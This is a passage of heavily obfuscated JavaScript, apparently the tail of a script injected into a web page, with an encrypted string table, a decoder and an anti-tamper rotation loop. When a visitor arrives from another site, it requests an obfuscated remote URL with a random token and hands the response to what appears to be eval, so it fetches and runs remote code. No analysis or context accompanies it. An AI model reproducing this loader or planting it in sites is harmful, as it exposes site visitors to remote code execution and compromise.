v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};